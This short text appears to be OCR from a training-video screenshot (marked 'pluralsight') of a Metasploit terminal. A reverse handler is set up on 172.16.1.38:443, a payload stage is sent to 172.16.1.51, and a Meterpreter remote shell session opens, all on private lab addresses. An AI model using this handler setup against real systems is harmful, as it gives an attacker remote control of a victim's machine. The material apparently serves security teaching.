 File Edit View Search Terminal Help
msf exploit(handler) > set LHOST 172.16.1.38
LHOST => 172.16.1.38
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.1.38:443
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 172.16.1.51
[*] Meterpreter session 1 opened (172.16.1.38:443 -> 172.16.1.51:55431) at 2015-09-26 18:37:22 -0
400
meterpreter >
pluralsight